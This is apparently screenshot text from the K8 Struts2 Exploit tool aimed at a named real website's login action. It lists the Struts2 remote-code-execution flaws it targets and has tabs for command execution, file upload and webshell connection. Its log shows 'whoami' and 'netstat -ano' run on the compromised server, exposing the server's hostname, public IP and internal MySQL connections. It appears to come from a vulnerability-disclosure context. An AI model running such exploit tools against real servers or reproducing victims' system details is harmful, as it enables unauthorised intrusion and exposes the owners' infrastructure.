 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.acesoftec.cn/etmslogin.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: tasklist /svc 执行 保存结果 清空结果
★K8cmd-> whoami
qishang-0f1d384\acesoftec
★K8cmd-> netstat -ano
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 660
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING 416
TCP 0.0.0.0:2938 0.0.0.0:0 LISTENING 1528
TCP 0.0.0.0:2939 0.0.0.0:0 LISTENING 1528
TCP 0.0.0.0:3599 0.0.0.0:0 LISTENING 1528
TCP 0.0.0.0:3600 0.0.0.0:0 LISTENING 1528
TCP 0.0.0.0:5100 0.0.0.0:0 LISTENING 2000
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING 7988
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING 7988
TCP 114.113.230.124:139 0.0.0.0:0 LISTENING 4
TCP 114.113.230.124:1850 140.207.135.108:443 ESTABLISHED 7988
TCP 114.113.230.124:3889 110.86.5.94:80 TIME_WAIT 0
TCP 114.113.230.124:3890 110.86.5.94:80 TIME_WAIT 0
TCP 114.113.230.124:3892 110.86.5.94:80 TIME_WAIT 0
TCP 114.113.230.124:3893 218.107.192.78:80 TIME_WAIT 0
TCP 114.113.230.124:4548 123.125.125.103:80 CLOSE_WAIT 9840
TCP 114.113.230.124:4549 123.125.125.98:80 CLOSE_WAIT 9840
TCP 127.0.0.1:1035 0.0.0.0:0 LISTENING 2056
TCP 127.0.0.1:8005 0.0.0.0:0 LISTENING 7988
TCP 192.168.20.22:139 0.0.0.0:0 LISTENING 4
TCP 192.168.20.22:2086 192.168.20.21:3306 ESTABLISHED 7988
TCP 192.168.20.22:2133 192.168.20.21:3306 ESTABLISHED 7988
TCP 192.168.20.22:2328 192.168.20.21:3306 ESTABLISHED 7988
TCP 192.168.20.22:2329 192.168.20.21:3306 ESTABLISHED 7988
TCP 192.168.20.22:2395 192.168.20.21:3306 ESTABLISHED 7988
www.wooyun.org